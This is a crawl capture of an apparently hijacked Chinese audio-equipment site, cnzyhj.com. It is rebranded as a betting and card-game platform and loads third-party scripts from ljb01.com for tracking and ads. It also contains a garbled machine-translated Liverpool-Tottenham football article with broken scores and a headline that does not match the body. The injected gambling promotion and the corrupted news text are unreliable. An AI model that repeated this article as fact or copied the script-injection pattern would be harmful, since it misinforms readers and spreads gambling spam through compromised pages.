

--- FILE ---
content_type: text/html
request_url: http://www.cnzyhj.com/xinwen/xingyezixun/165.html
body_size: 5050
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>托特纳姆热刺球队新闻FSG投资_王博在线平台-买球客户端-买球官方app</title>
<meta name="keywords" content="王博在线平台,买球客户端,买球官方app" />
<meta name="description" content="王博在线平台拥有各种丰富的棋牌玩法模式，是一款精彩好玩的优质棋牌，采用更加顶尖的棋牌技术，拥有更强的网络配置，让玩家爱不释手的对局，买球客户端能够选择各种简单的棋牌玩法，有许多趣味的福利等妳参与，买球官方app包含了各种正宗地道的棋牌玩法，可以享受更多的游戏福利物品，可以感受各种经典的玩法模式，感兴趣的快来下载吧！" />
<link href="http://www.cnzyhj.com/templets/default/css/css.css" rel="stylesheet" type="text/css" />
<link href="http://www.cnzyhj.com/templets/default/css/gj2014_css.css" rel="stylesheet" type="text/css" />
<link rel="favicon.ico" href="http://www.cnzyhj.com/favicon.ico"/>
<script src="http://www.cnzyhj.com/templets/default/js/jquery_sxw.js" type="text/javascript"></script>
<script src="http://www.cnzyhj.com/templets/default/js/gj2014.js" type="text/javascript"></script>
<script>
$(function(){
	$(".xwzx1x").mouseover(function(){
		$(this).children().show()
		});
		$(".xwzx1xa").mouseover(function(){
		$(this).show()
		});
		$(".xwzx1xa").mouseout(function(){
		$(this).hide()
		})
      $(".xwzx1-1 > img[src='']").parent().hide().next("div").css("width","600px");
       $(".xwzx1-1 > img[src='']").parent().hide().next("div").css("padding-bottom","10px");
	});
</script>
</head>
<body class="jl_bodyBg" style="min-width:1170px;">

<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.cnzyhj.com/plus/task.php?client=js"></script>
<div class="header">
  <div class="header_content" style="z-index:999999;">
    <ul>
      <li class="header_search">
       
      </li>
    </ul>
    <ul>
      <li class="header_logo"><a href="/"><h1><img src="http://www.cnzyhj.com/templets/default/images/logo.png" height="56" alt="王博在线平台-买球客户端-买球官方app" /></h1></a></li>
      <li class="header_menu">
        <div>
          <h4 style="float:left;margin-left: 98px;width:80px;"><a href="/">首页</a> </h4>
          <h4> <a href="http://www.cnzyhj.com/guanyu/">关于</a>
            <div class="jl_navFloat1 jl_navFloat[field:global name=autoindex runphp='yes']@me=@me+1;[/field:global]">
              <ul class="jl_navFloat1_ul1">
                
              </ul>
            </div><a href="http://www.cnzyhj.com/chanpin/">王博在线平台</a>
            <div class="jl_navFloat1 jl_navFloat[field:global name=autoindex runphp='yes']@me=@me+1;[/field:global]">
              <ul class="jl_navFloat1_ul1">
                
                <li><a href="http://www.cnzyhj.com/chanpin/jiatingyingyuan/">家庭影院</a></li>
                
                <li><a href="http://www.cnzyhj.com/chanpin/HiFifashao/">HiFi发烧</a></li>
                
                <li><a href="http://www.cnzyhj.com/chanpin/3Dpingmu/">3D屏幕</a></li>
                
                <li><a href="http://www.cnzyhj.com/chanpin/duogongnenhuiyi/">多功能会议</a></li>
                
              </ul>
            </div><a href="http://www.cnzyhj.com/xinwen/">新闻</a>
            <div class="jl_navFloat1 jl_navFloat[field:global name=autoindex runphp='yes']@me=@me+1;[/field:global]">
              <ul class="jl_navFloat1_ul1">
                
                <li><a href="http://www.cnzyhj.com/xinwen/gongsidongtai/">公司动态</a></li>
                
                <li><a href="http://www.cnzyhj.com/xinwen/xingyezixun/">行业资讯</a></li>
                
                <li><a href="http://www.cnzyhj.com/xinwen/zuixinxiaoxi/">最新消息</a></li>
                
              </ul>
            </div><a href="http://www.cnzyhj.com/anli/">买球客户端</a>
            <div class="jl_navFloat1 jl_navFloat[field:global name=autoindex runphp='yes']@me=@me+1;[/field:global]">
              <ul class="jl_navFloat1_ul1">
                
              </ul>
            </div><a href="http://www.cnzyhj.com/lianxi/">联系</a>
            <div class="jl_navFloat1 jl_navFloat[field:global name=autoindex runphp='yes']@me=@me+1;[/field:global]">
              <ul class="jl_navFloat1_ul1">
                
              </ul>
            </div><a href="http://www.cnzyhj.com/maiqiuguanfangapp/">买球官方app</a>
            <div class="jl_navFloat1 jl_navFloat[field:global name=autoindex runphp='yes']@me=@me+1;[/field:global]">
              <ul class="jl_navFloat1_ul1">
                
              </ul>
            </div> </h4>
          
        </div>
      </li>
    </ul>
  </div>
  <div class="header_line"></div>
</div>

<div class="scybox" style="overflow:visible; padding-bottom:40px;"> 
  <!--scyweizhi开始-->
  <div class="scyweizhi"> 
    <!--scyweizhi开始-->
    <div class="scyweizhis">
      <ul>
        <li class="s1">&nbsp;</li>
        <li id="dqwz"><a href='http://www.cnzyhj.com/'>王博在线平台</a> > <a href='http://www.cnzyhj.com/xinwen/'>新闻</a> > <a href='http://www.cnzyhj.com/xinwen/xingyezixun/'>行业资讯</a> > </li>
      </ul>
    </div>
  </div>
  <script>
$(function(){
   $("#dqwz a:last").addClass("s2").removeAttr("");
   var inn=$("#dqwz").html();
   inn=inn.replace(/&nbsp;/g,"");
   $("#dqwz").html(inn)
});
</script> 
  <!--scyweizhi结束--> 
  <!--scymain开始-->
  <div class="scymain" style="overflow:visible;"> 
    <!--scymainl开始-->
    <div class="scymainl">
      <ul>
        
        <li><a href='http://www.cnzyhj.com/guanyu/'>关于</a></li>
        
        <li><a href='http://www.cnzyhj.com/chanpin/'>王博在线平台</a></li>
        <li style='border-bottom:none;'><a href='http://www.cnzyhj.com/xinwen/' class='s3'>新闻</a></li>
        <li><a href='http://www.cnzyhj.com/anli/'>买球客户端</a></li>
        
        <li><a href='http://www.cnzyhj.com/lianxi/'>联系</a></li>
        
        <li><a href='http://www.cnzyhj.com/maiqiuguanfangapp/'>买球官方app</a></li>
        
      </ul>
    </div>
    <!--scymainl结束--> 
    
    <!--scymainr开始-->
    <div class="scymainr">
      <div class="tpxw">
        <div class="xwxq">
          <h2>托特纳姆热刺球队新闻FSG投资</h2>
          <div class="xwxq1" style="margin-left:0;">
            <table align="center" border="0" cellpadding="0" cellspacing="0">
              <tbody>
                <tr>
                  <td>发布时间：2023-11-05 13:21</td>
                  <td>文章来源：未知</td>
                  <td height="30">阅读次数：<span id="test"><script src="http://www.cnzyhj.com/plus/count.php?view=yes&aid=165&mid=1" type='text/javascript' language="javascript"></script></span></td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="xwxq2"><p>
	　　尤尔根&middot;克洛普新闻发布会直播 - 特伦特&middot;亚历山大-阿诺德和蒂亚戈伤情更新，托特纳姆热刺球队新闻，FSG投资</p>
<p>
	　　尤尔根&middot;克洛普将预览利物浦对阵托特纳姆热刺的英超联赛，预计特伦特&middot;亚历山大-阿诺德和蒂亚戈&middot;阿尔坎塔拉的伤病更新</p>
<p>
	　　尤尔根&middot;克洛普将于周五下午在安盛训练中心对阵媒体发表讲话，周六对阵托特纳姆热刺的英超联赛。</p>
<p>
	　　定于上午11：00开始，保罗&middot;戈斯特和西奥&middot;斯奎尔斯将出席，为您带来利物浦主帅的所有实时更新。</p>
<p>
	　　除了亚历山大-阿诺德和蒂亚戈的健康状况更新外，预计克洛普还将被问及他对最近美国公司王朝股权收购安菲尔德俱乐部少数股权的消息的看法。</p>
<p>
	　　特伦特&middot;亚历山大-阿诺德、蒂亚戈&middot;阿尔坎塔拉、乔&middot;戈麦斯 - 利物浦伤病新闻和托特纳姆热刺之前的回归日期</p>
<p>
	　　特伦特&middot;亚历山大&middot;阿诺德（Trent Alexander-Arnold）面临着与时间的赛跑，以适应周六在托特纳姆热刺的利物浦英超联赛 - 这名后卫直到周四才恢复全面训练。</p>
<p>
	　　这名后卫在3月0日3-战胜阿斯顿维拉的比赛中腿筋受伤后，缺席了利物浦最近四场各项赛事。</p>
<p>
	　　在他缺席的情况下，柯蒂斯&middot;琼斯在周三3-1战胜莱斯特城的比赛中首发，担任右后卫，乔&middot;戈麦斯也被认为不适合对阵狐狸队的比赛。</p>
<p>
	　　与此同时，蒂亚戈&middot;阿尔坎塔拉本赛季还没有为红魔出场，他上一次出场是在2月份1-战胜西汉姆联的比赛中。</p>
 </div>
        </div>
      </div>
      <div class="xwxq3">
        <h2 id="xgwd">相关文档：</h2>
        <ul>
          <li><a href="http://www.cnzyhj.com/xinwen/gongsidongtai/158.html" >流言板]老鹰无意交易四分卫</a>&nbsp;&nbsp;&nbsp;<span>11-04</span></li>
<li><a href="http://www.cnzyhj.com/xinwen/gongsidongtai/60.html" >温茨高薪续约让人眼红 牛仔</a>&nbsp;&nbsp;&nbsp;<span>10-26</span></li>
<li><a href="http://www.cnzyhj.com/anli/21.html" >Beolit I15 全向声 排布案例</a>&nbsp;&nbsp;&nbsp;<span>09-08</span></li>
<li><a href="http://www.cnzyhj.com/xinwen/xingyezixun/107.html" >托特纳姆热刺队新闻：凯尼</a>&nbsp;&nbsp;&nbsp;<span>10-31</span></li>
<li><a href="http://www.cnzyhj.com/xinwen/xingyezixun/287.html" >他会在冬天重返英超吗尽管</a>&nbsp;&nbsp;&nbsp;<span>11-23</span></li>
<li><a href="http://www.cnzyhj.com/xinwen/xingyezixun/422.html" >托特纳姆热刺队怒气冲冲地</a>&nbsp;&nbsp;&nbsp;<span>12-26</span></li>
<li><a href="http://www.cnzyhj.com/xinwen/xingyezixun/526.html" >布莱顿VS热刺：“三球王”</a>&nbsp;&nbsp;&nbsp;<span>01-22</span></li>
<li><a href="http://www.cnzyhj.com/xinwen/xingyezixun/393.html" >王霜加盟英超托特纳姆热刺</a>&nbsp;&nbsp;&nbsp;<span>12-15</span></li>
 
        </ul>
      </div>
    </div>
  </div>
</div>
<!--scymainr结束--> 
<br class="clear" />
<!--scymain结束--> 
<!--底部开始--> 
<!--脚部嵌套模板--> 
<div class="footer">
  <div class="footer_menu">
    <div class="scyjbxjys" style="margin:16px 0 20px 0;">Copyright &copy; 2002-2023 王博在线平台 版权所有</div>
  </div>
</div> 
<!--脚部嵌套模板-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ljb01.com/css/style.css
body_size: 3219
content:
* {  margin:0;  padding:0;box-sizing: border-box;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none; -ms-user-select: none;}
body {  background-color:#090708;  font-family: Verdana, Arial, Helvetica, sans-serif;  font-size:14px;  color:#333;  }
html::-webkit-scrollbar,body::-webkit-scrollbar{display:none}
ul,ol{list-style: none}
a{text-decoration:none;cursor:pointer}
#header{height:50px;top:0;left:0;z-index: 999;}
#header .wrap{height: 50px;width:1100px;margin: 0 auto}
#header .logo{float: left;width: 200px;height: 49px;}
#header .logo img{max-width: 200px;height:49px}
#header .notice{float:right;width:850px;height:49px;position:relative;overflow: hidden}
#notice{color: #DFB686;font-size: 14px;line-height: 54px;white-space:nowrap;animation: r2l 13s linear 2s infinite;position: relative;text-shadow: 1px 1px 3px #000;}
#notice:hover{animation-play-state:paused}
@keyframes r2l { 10% {right: 0;} 100% {right: 100%;} }
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding: 5px 0; border-radius: 7px;background: #fff}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{cursor:pointer;position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0;left:auto}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1280px}
.banner {padding-top:10px;}
.banner h1 {font-size:36px;text-align:center;font-weight:normal; }
.banner h2  {font-size:18px;  color:#535353;  text-align:center;  font-weight:normal;  margin:20px 0 60px;  }
.banner .swiper {  width:1280px;  margin:0 auto;  position:relative;  }
.current-swiper {  width:990px;  height:353px;  margin:0 auto;  box-shadow:0 0 20px rgba(0,0,0,0.05);  position:relative;  z-index:99;  }
.left-swiper {  position:absolute;  left:50px;  top:52px;  z-index:1;  }
.right-swiper {  position:absolute;  right:50px;  left:auto;  top:52px;  z-index:1;  }
.nocurrent-swiper {  width:479px;  height:273px;  box-shadow:0 0 8px rgba(0,0,0,0.3);  }
.nocurrent-swiper:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(237,240,240,0.25);z-index:99;}
.slide img{width:100%;height:100%;vertical-align: middle;}
.swiper-button-prev,.swiper-button-next {width:46px;height:46px;color: rgba(240,240,240,0.6);border: 2px solid rgba(240,240,240,0.6);border-radius: 50%;text-align: center;font-size: 37px;line-height: 37px;box-shadow: 2px 2px 3px rgba(50,50,50,0.4);text-shadow: 2px 2px 3px rgba(50,50,50,0.4);}
.swiper-button-prev:hover,.swiper-button-next:hover{color: rgba(240,240,240,1);border: 2px solid rgba(240,240,240,1)}
.kwBox{width: 1070px;height: 300px;margin:0 auto;padding: 5px;background: #fff}
.kwBox img {width: 100%;height: 100%;}
#recommend ,#promotions{width:1100px;margin:0 auto;margin-top:15px;}
#recommend .hot{padding:0 20px;height:35px;display: inline-block;border-bottom:2px solid #fff; }
#recommend .hotTitle{color:#fff;font-size: 20px;line-height: 35px;font-weight: normal;}
#recommend .rand{overflow:hidden;padding: 15px 15px 0}
#recommend .thumbnail{background: #fafafa;width:346.66px;float: left;padding:10px;margin-right: 15px;margin-bottom: 15px;cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#recommend .thumbnail:hover{bottom:4px;box-shadow: 0 0 0}
#recommend .thumbnail:nth-child(3n){margin-right: 0}
#recommend .thumbnail img{width: 326.66px;height:160px}
#recommend .thumbnail p{margin: 5px;color:#888}
#recommend .thumbnail .info{height: 45px;line-height: 15px;overflow: hidden;}
#recommend .thumbnail .tit{text-align: center;color:rgb(194,12,12);font-size:18px;font-weight: normal;line-height:20px;font-weight: bolder;margin: 0 auto;}
#recommend .thumbnail .repIndex{text-align: center}
#recommend .thumbnail .star{color: #ffcc00;font-weight: 500;font-size:18px}
#recommend .thumbnail .login{text-align: center;margin:0}
#recommend .thumbnail .login .btn{padding: 3px 7px;cursor:pointer;background: rgb(194,12,12);color: #fff;font-weight: 600;border: none;position: relative;transform: translateZ(0);-webkit-transform: translateZ(0);}
#recommend .thumbnail .login .btn:before{content: '';position: absolute;border: rgb(194,12,12) solid 3px;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left; top: 0;right: 0;bottom: 0;left: 0;}
#recommend .thumbnail:hover .login .btn:before,.thumbnail:focus .login .btn:before,.thumbnail:active .login .btn:before{top: -6px;bottom: -6px;left: -6px;right: -6px;}
#promotions{overflow: hidden;padding:0 15px}
#promotions .list{float: left;width: 346.66px;overflow: hidden;}
#promotions .list:nth-child(2){margin: 0 15px}
#promotions .list li{margin-bottom: 15px;padding:5px;overflow: hidden;background: #fafafa;height: 80px;}
#promotions .list li:nth-child(n+2){cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#promotions .list li:nth-child(n+2):hover{bottom: 3px;box-shadow: 0 0 0}
#promotions .list .tit{color:#fff;font-size: 20px;font-weight: normal;text-align: center;background: rgb(194,12,12);height: 35px;margin-bottom: 10px}
#promotions .list img{width:100px;height: 70px;float: left}
#promotions .list div{width:230px;float: right;height: 70px;}
#promotions .list div h3{font-size: 14px;font-weight: bold;color: rgb(194,12,12);margin-bottom: 2px;height:18px;overflow: hidden}
#promotions .list div p{height: 45px;line-height:15px;overflow: hidden;color: #888;font-size: 12px}
#footer{width: 100%;text-align: center;color: #7d6032;padding: 30px 0;margin-top: 30px;font-size: 23px}
#footer .bott a{color: #7d6032}
#footer .bott a:hover{color:#C20C0C}
#footer .bott span{ background-image: url(../img/assets/icon-footergame.png);  height: 48px;  display: inline-block;  margin-top: 5px;  margin-bottom: 37px;  margin-right: 40px;}
#footer .bott .span1{width: 38px;}
#footer .bott .span2{background-position: -77px 0;width: 83px;}
#footer .bott .span3{background-position: -200px 0;width: 107px;}
#footer .bott .span4{background-position: -345px 0;width: 125px;}
#footer .bott .span5{background-position: -505px 0;width: 78px;}
#footer .bott .span6{background-position: -620px 0;width: 140px;}
#footer .bott .span7{background-position: -794px 0;width: 132px;}
#footer .bott .span8{background-position: -953px 0;width: 175px;margin-right: 0;}
#footer .bott .span9{background-position: -1128px 0;width: 32px;margin-right: 0;}
.left{left:0}
.right{right:0}
.fireworksBox{position:fixed;z-index:-99;width: 100%;height: 100%;top:0;left:0;}
.fireworks{width:15%;position: absolute;bottom: 55%;transform: scale(0);animation: fireworks 3s 2.8s infinite;}
@keyframes fireworks {0%{transform: scale(0);}80%{transform: scale(1);}100%{opacity: 0;}}
.firecracker{width:15%;position: absolute;  text-align:center;height:100%}
.firecracker img{margin:0 auto;position: absolute;bottom: 0%;animation: firecracker 3s forwards infinite;width:8px;left: 50%;margin-left: -4px;}
@keyframes firecracker {0%{transform: scale(1);bottom: -2%;}100%{bottom: 65%;transform: scale(0);}}

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/tj/ljb01.js
body_size: 117749
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d214ae62c8f15380b5053aca92f53f9b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-SP2Y0NWF5B');

//<!-- Google tag (gtag.js) -->
//<script async src="https://www.googletagmanager.com/gtag/js?id=G-SP2Y0NWF5B"></script>

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0},{"vtp_signal":0,"function":"__c","vtp_value":0},{"function":"__c","vtp_value":"google.com.tw"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_1p_data_v2","priority":14,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":10},{"function":"__ccd_ga_first","priority":13,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":25},{"function":"__set_product_settings","priority":12,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":24},{"function":"__ogt_google_signals","priority":11,"vtp_googleSignals":"DISABLED","vtp_instanceDestinationId":"G-SP2Y0NWF5B","vtp_serverMacroResult":["macro",4],"tag_id":23},{"function":"__ccd_ga_regscope","priority":10,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",true,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":22},{"function":"__ccd_em_download","priority":9,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":21},{"function":"__ccd_em_form","priority":8,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":20},{"function":"__ccd_em_outbound_click","priority":7,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":19},{"function":"__ccd_em_page_view","priority":6,"vtp_historyEvents":true,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":18},{"function":"__ccd_em_scroll","priority":5,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":17},{"function":"__ccd_em_site_search","priority":4,"vtp_searchQueryParams":"q,s,search,query,keyword","vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":16},{"function":"__ccd_em_video","priority":3,"vtp_includeParams":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":15},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":14},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":true,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":13},{"function":"__gct","vtp_trackingId":"G-SP2Y0NWF5B","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"vtp_eventSettings":["map"],"tag_id":7},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-SP2Y0NWF5B","tag_id":12}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",14]],[["if",1],["add",0,15,13,12,11,10,9,8,7,6,5,4,3,2,1]]]
},
"runtime":[ [50,"__ccd_auto_redact",[46,"a"],[50,"u",[46,"bh"],[36,[2,[15,"bh"],"replace",[7,[15,"t"],"\\$1"]]]],[50,"v",[46,"bh"],[52,"bi",["c",[15,"bh"]]],[52,"bj",[7]],[65,"bk",[2,[15,"bi"],"split",[7,""]],[46,[53,[52,"bl",[7,["u",[15,"bk"]]]],[52,"bm",["d",[15,"bk"]]],[22,[12,[15,"bm"],[45]],[46,[36,["d",["u",[15,"bh"]]]]]],[22,[21,[15,"bm"],[15,"bk"]],[46,[2,[15,"bl"],"push",[7,[15,"bm"]]],[22,[21,[15,"bk"],[2,[15,"bk"],"toLowerCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bk"],[2,[15,"bk"],"toUpperCase",[7]]],[46,[2,[15,"bl"],"push",[7,["d",[2,[15,"bk"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bl"],"length"],1],[46,[2,[15,"bj"],"push",[7,[0,[0,"(?:",[2,[15,"bl"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bj"],"push",[7,[16,[15,"bl"],0]]]]]]]],[36,[2,[15,"bj"],"join",[7,""]]]],[50,"w",[46,"bh","bi","bj"],[52,"bk",["y",[15,"bh"],[15,"bj"]]],[22,[28,[15,"bk"]],[46,[36,[15,"bh"]]]],[22,[28,[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[41,"bl"],[3,"bl",[17,[15,"bk"],"search"]],[65,"bm",[15,"bi"],[46,[53,[52,"bn",[7,["u",[15,"bm"]],["v",[15,"bm"]]]],[65,"bo",[15,"bn"],[46,[53,[52,"bp",[30,[16,[15,"s"],[15,"bo"]],[43,[15,"s"],[15,"bo"],["b",[0,[0,"([?&]",[15,"bo"]],"=)([^&]*)((?=[&]|$))"],"gi"]]]],[3,"bl",[2,[15,"bl"],"replace",[7,[15,"bp"],[0,[0,"$1",[15,"q"]],"$3"]]]]]]]]]],[22,[20,[15,"bl"],[17,[15,"bk"],"search"]],[46,[36,[15,"bh"]]]],[22,[20,[16,[15,"bl"],0],"&"],[46,[3,"bl",[2,[15,"bl"],"substring",[7,1]]]]],[22,[21,[16,[15,"bl"],0],"?"],[46,[3,"bl",[0,"?",[15,"bl"]]]]],[22,[20,[15,"bl"],"?"],[46,[3,"bl",""]]],[43,[15,"bk"],"search",[15,"bl"]],[36,["z",[15,"bk"],[15,"bj"]]]],[50,"y",[46,"bh","bi"],[22,[20,[15,"bi"],[17,[15,"r"],"PATH"]],[46,[3,"bh",[0,[15,"x"],[15,"bh"]]]]],[36,["g",[15,"bh"]]]],[50,"z",[46,"bh","bi"],[41,"bj"],[3,"bj",""],[22,[20,[15,"bi"],[17,[15,"r"],"URL"]],[46,[53,[41,"bk"],[3,"bk",""],[22,[30,[17,[15,"bh"],"username"],[17,[15,"bh"],"password"]],[46,[3,"bk",[0,[15,"bk"],[0,[0,[0,[17,[15,"bh"],"username"],[39,[17,[15,"bh"],"password"],":",""]],[17,[15,"bh"],"password"]],"@"]]]]],[3,"bj",[0,[0,[0,[17,[15,"bh"],"protocol"],"//"],[15,"bk"]],[17,[15,"bh"],"host"]]]]]],[36,[0,[0,[0,[15,"bj"],[17,[15,"bh"],"pathname"]],[17,[15,"bh"],"search"]],[17,[15,"bh"],"hash"]]]],[50,"ba",[46,"bh","bi"],[41,"bj"],[3,"bj",[2,[15,"bh"],"replace",[7,[15,"m"],[15,"q"]]]],[22,[30,[20,[15,"bi"],[17,[15,"r"],"URL"]],[20,[15,"bi"],[17,[15,"r"],"PATH"]]],[46,[53,[52,"bk",["y",[15,"bj"],[15,"bi"]]],[22,[20,[15,"bk"],[44]],[46,[36,[15,"bj"]]]],[52,"bl",[17,[15,"bk"],"search"]],[52,"bm",[2,[15,"bl"],"replace",[7,[15,"n"],[15,"q"]]]],[22,[20,[15,"bl"],[15,"bm"]]